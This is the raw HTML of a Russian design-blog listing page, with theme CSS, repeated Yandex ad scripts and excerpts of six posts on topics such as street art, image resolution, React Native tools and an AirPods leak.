<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1128" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-46440 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-stenograffia tag-rabot tag-s tag-stritart tag-uralskogo tag-festivalya category-179 description-off" data-name="6 стрит-арт работ с уральского фестиваля STENOGRAFFIA" data-date="2020-09-21T00:51:34+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/6-strit-art-rabot-s-uralskogo-festivalya-stenograffia.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/09/6-strit-art-rabot-s-uralskogo-festivalya-stenograffia-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/09/6-strit-art-rabot-s-uralskogo-festivalya-stenograffia-1620x1080.jpg 1620w" alt="" title="6 стрит-арт работ с уральского фестиваля STENOGRAFFIA" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/6-strit-art-rabot-s-uralskogo-festivalya-stenograffia.html" title="6 стрит-арт работ с уральского фестиваля STENOGRAFFIA" rel="bookmark">6 стрит-арт работ с уральского фестиваля STENOGRAFFIA</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/09/21" title="00:51" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-09-21T00:51:34+00:00">21.09.2020</time></a></div>
	<div class="entry-excerpt"><p>Стрит-арт одной из миссий ставит диалог с городом, переосмысление окружающего пространства — и как следствие, преображение серых безликих построек (характерных для спальных районов по всей России) в локации с характером. Фестиваль уличного искусства STENOGRAFFIA проходит в Екатеринбурге с 2010 года, он с самого начала заявил себя площадкой для творческих экспериментов, где художники могут почувствовать себя&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/6-strit-art-rabot-s-uralskogo-festivalya-stenograffia.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-46437 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki category-1 description-off" data-name="Сравнение онлайн слотов и реальных игровых автоматов: что лучше?" data-date="2020-09-20T22:59:34+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/sravnenie-onlajn-slotov-i-realnyh-igrovyh-avtomatov-chto-luchshe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/09/3be7807c1f75738b097342a64f319937-735x490.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/09/3be7807c1f75738b097342a64f319937-735x490.jpg 735w, https://artforlife.ru/wp-content/uploads/2020/09/3be7807c1f75738b097342a64f319937-736x490.jpg 736w" alt="" title="3be7807c1f75738b097342a64f319937" width="735" height="490"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/sravnenie-onlajn-slotov-i-realnyh-igrovyh-avtomatov-chto-luchshe.html" title="Сравнение онлайн слотов и реальных игровых автоматов: что лучше?" rel="bookmark">Сравнение онлайн слотов и реальных игровых автоматов: что лучше?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/09/20" title="22:59" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-09-20T22:59:34+00:00">20.09.2020</time></a></div>
	<div class="entry-excerpt"><p>Испытать удачу на игровом автомате в наземном казино &#8212; это уникальный опыт. Онлайн-слоты дают совершенно другую атмосферу во время игры, нежели реальное казино, однако при этом вам не нужно никуда ехать, вы можете играть дома, по дороге на работу и даже на работе. Вы не испытываете того же чувства, находясь за экраном, но есть много&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/sravnenie-onlajn-slotov-i-realnyh-igrovyh-avtomatov-chto-luchshe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-46435 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-izobrazhenij tag-po tag-polnoe tag-razresheniyu tag-rukovodstvo category-179 description-off" data-name="Полное руководство по разрешению изображений" data-date="2020-09-20T22:48:27+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/polnoe-rukovodstvo-po-razresheniyu-izobrazhenij.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/09/pre-polnoe-rukovodstvo-po-razresheniyu-izobrazhenij-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/09/pre-polnoe-rukovodstvo-po-razresheniyu-izobrazhenij-1012x675.jpg 1012w" alt="" title="&lt;pre&gt;Полное руководство по разрешению изображений" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/polnoe-rukovodstvo-po-razresheniyu-izobrazhenij.html" title="Полное руководство по разрешению изображений" rel="bookmark">Полное руководство по разрешению изображений</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/09/20" title="22:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-09-20T22:48:27+00:00">20.09.2020</time></a></div>
	<div class="entry-excerpt"><p>«Разрешение изображения» &#8212; это термин, который постоянно встречается в творческой индустрии, но часто может заставить людей чесать затылки &#8212; разве dpi не тип полицейского? Почему мое изображение с разрешением 300 точек на дюйм размыто? Разве нет специальной кнопки для увеличения масштаба изображения? Как и в случае с любым другим предметом, новички могут подобрать фрагменты информации,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/polnoe-rukovodstvo-po-razresheniyu-izobrazhenij.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-46448 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-volos tag-vosk tag-dlya tag-drugoe tag-i tag-instrumenty tag-kremy tag-luchshie tag-mnogoe tag-udaleniya category-1 description-off" data-name="Лучшие кремы и инструменты для удаления волос: кремы, воск и многое другое" data-date="2020-09-20T14:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/luchshie-kremy-i-instrumenty-dlya-udaleniya-volos-kremy-vosk-i-mnogoe-drugoe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/09/pre-luchshie-kremy-i-instrumenty-dlya-udaleniya-volos-kremy-vosk-i-mnogoe-drugoe-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/09/pre-luchshie-kremy-i-instrumenty-dlya-udaleniya-volos-kremy-vosk-i-mnogoe-drugoe-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;Лучшие кремы и инструменты для удаления волос: кремы, воск и многое другое" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/luchshie-kremy-i-instrumenty-dlya-udaleniya-volos-kremy-vosk-i-mnogoe-drugoe.html" title="Лучшие кремы и инструменты для удаления волос: кремы, воск и многое другое" rel="bookmark">Лучшие кремы и инструменты для удаления волос: кремы, воск и многое другое</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/09/20" title="14:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-09-20T14:00:00+00:00">20.09.2020</time></a></div>
	<div class="entry-excerpt"><p>Избавление от волос на теле может быть неприятным и болезненно, тем более что нет двух одинаковых тел. Волосы могут быть вьющимися или прямыми, темными или светлыми, жесткими или тонкими. Бритье популярно, потому что это простой метод, который дает мгновенные результаты, но для некоторых людей (включая меня) это больше неудобно. У меня упрямая, чувствительная кожа, которая&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/luchshie-kremy-i-instrumenty-dlya-udaleniya-volos-kremy-vosk-i-mnogoe-drugoe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-46433 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-native tag-react tag-v tag-godu tag-dolzhen tag-instrumentov tag-ispolzovat tag-kazhdyj tag-kotorye tag-luchshih tag-razrabotchik category-179 description-off" data-name="10 лучших инструментов, которые должен использовать каждый разработчик React Native в 2020 году!" data-date="2020-09-20T12:58:14+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/10-luchshih-instrumentov-kotorye-dolzhen-ispolzovat-kazhdyj-razrabotchik-react-native-v-2020-godu.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/09/pre-10-luchshih-instrumentov-kotorye-dolzhen-ispolzovat-kazhdyj-razrabotchik-react-native-v-2020-godu-1899x1266.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/09/pre-10-luchshih-instrumentov-kotorye-dolzhen-ispolzovat-kazhdyj-razrabotchik-react-native-v-2020-godu-1899x1266.jpg 1899w, https://artforlife.ru/wp-content/uploads/2020/09/pre-10-luchshih-instrumentov-kotorye-dolzhen-ispolzovat-kazhdyj-razrabotchik-react-native-v-2020-godu-1900x1266.jpg 1900w" alt="" title="&lt;pre&gt;10 лучших инструментов, которые должен использовать каждый разработчик React Native в 2020 году!" width="1899" height="1266"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/10-luchshih-instrumentov-kotorye-dolzhen-ispolzovat-kazhdyj-razrabotchik-react-native-v-2020-godu.html" title="10 лучших инструментов, которые должен использовать каждый разработчик React Native в 2020 году!" rel="bookmark">10 лучших инструментов, которые должен использовать каждый разработчик React Native в 2020 году!</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/09/20" title="12:58" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-09-20T12:58:14+00:00">20.09.2020</time></a></div>
	<div class="entry-excerpt"><p>Для создания кроссплатформенных мобильных приложений доступно множество библиотек и фреймворков. Однако React Native всегда отдавался особое предпочтение из-за его скорости и эффективности. Если вы посмотрите на Google Trend, вы будете удивлены, узнав, что React Native сам по себе стал законодателем мод в разработке мощных мобильных приложений. React Native пользуется огромной популярностью среди разработчиков из-за количества&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/10-luchshih-instrumentov-kotorye-dolzhen-ispolzovat-kazhdyj-razrabotchik-react-native-v-2020-godu.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-46431 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-airpods tag-apple tag-studio tag-dizajn tag-novyj tag-raskryvaet tag-udivitelnyj tag-utechka category-179 description-off" data-name="Утечка Apple AirPods Studio раскрывает удивительный новый дизайн" data-date="2020-09-20T07:47:54+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/utechka-apple-airpods-studio-raskryvaet-udivitelnyj-novyj-dizajn.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/09/1600577274_pre-utechka-apple-airpods-studio-raskryvaet-udivitelnyj-novyj-dizajn-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/09/1600577274_pre-utechka-apple-airpods-studio-raskryvaet-udivitelnyj-novyj-dizajn-1012x675.jpg 1012w" alt="" title="&lt;pre&gt;Утечка Apple AirPods Studio раскрывает удивительный новый дизайн" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/utechka-apple-airpods-studio-raskryvaet-udivitelnyj-novyj-dizajn.html" title="Утечка Apple AirPods Studio раскрывает удивительный новый дизайн" rel="bookmark">Утечка Apple AirPods Studio раскрывает удивительный новый дизайн</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/09/20" title="07:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-09-20T07:47:54+00:00">20.09.2020</time></a></div>
